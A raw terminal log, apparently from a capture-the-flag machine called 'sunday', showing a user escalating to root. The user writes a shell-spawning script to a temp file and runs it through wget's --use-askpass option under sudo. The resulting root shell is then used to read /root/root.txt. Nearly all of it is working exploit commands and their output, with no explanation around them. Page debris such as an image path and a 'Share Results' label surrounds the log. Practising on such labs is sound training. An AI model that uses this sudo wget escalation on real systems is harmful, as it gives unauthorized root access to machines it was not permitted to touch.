 1 player
-bash-5.1$ TF=$(mktemp)
-bash-5.1$ env
SHELL=/usr/bin/bash
LC_MONETARY=
PWD=/home/sammy
LOGNAME=sammy
HOME=/home/sammy
LANG=C.UTF-8
SSH_CONNECTION=10.10.14.14 39508 10.10.10.76 22022
TERM=xterm-256color
USER=sammy
SHLVL=1
LC_MESSAGES=
LC_CTYPE=
SSH_CLIENT=10.10.14.14 39508 22022
LC_TIME=
LC_ALL=
LC_COLLATE=
PATH=/usr/bin:/bin:/usr/sbin:/sbin
SSH_TTY=/dev/pts/2
LC_NUMERIC=
_=/usr/bin/env
-bash-5.1$ echo TF
TF
-bash-5.1$ echo $TF
/tmp/tmp.LT1PQb
-bash-5.1$ chmod +x $TF
-bash-5.1$ echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
-bash-5.1$ wget --use-askpass=$TF 0
sammy@sunday:~$ exit
Error reading response from command "/tmp/tmp.LT1PQb Username for 'http://0': ": Error 0
-bash-5.1$ sudo wget --use-askpass=$TF 0
root@sunday:/home/sammy# id
uid=0(root) gid=0(root)
root@sunday:/home/sammy# cat /root/root.txt
d
root@sunday:/home/sammy#
Share Results